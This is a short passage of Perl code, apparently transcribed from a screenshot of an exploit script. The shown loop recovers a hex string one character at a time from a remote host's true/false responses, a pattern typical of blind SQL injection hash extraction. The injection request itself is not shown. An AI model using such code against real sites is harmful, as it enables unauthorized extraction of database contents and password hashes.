
        syswrite(STDOUT, chr($h), 1);

      }

      $h++;

    }

    if(!$found)

    {

      $h = 97;

      while(!$found && $h <= 102)

      {

        if(istrue2($host, $path, 
$table, $i, $h))

        {

          $found = 1;

          syswrite(STDOUT, chr($h), 1);

        }

        $h++;

      }

    }

  }

}
